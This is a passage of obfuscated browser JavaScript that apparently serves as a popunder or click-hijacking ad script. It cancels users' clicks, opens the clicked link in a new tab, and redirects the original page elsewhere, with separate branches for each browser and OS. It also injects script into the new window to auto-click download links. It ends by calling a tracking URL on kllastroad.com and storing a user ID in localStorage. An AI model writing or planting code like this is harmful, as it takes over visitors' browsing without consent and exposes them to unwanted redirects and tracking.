									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop2(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe429ad9b10([['https://kllastroad.com/clicks/MjM2NDFfMjg3NDA4XzIzLjAwNDQ2NF8xM18xNzY5Mzk1NTY0NzY1NTY5OTE3Nl8yMF8xOC4yMjEuMjAwLjU0XjAwYjI5ZTkyYmM4N2I3ZTA0MGE2YTUxZGQ0MDAxYmFkXjA1LjEuMjYuMjAyNg==','','','',' ','','0','']]);  try { localStorage.setItem('e429ad9b10_uid', '17693955647655699176'); } catch (e) {}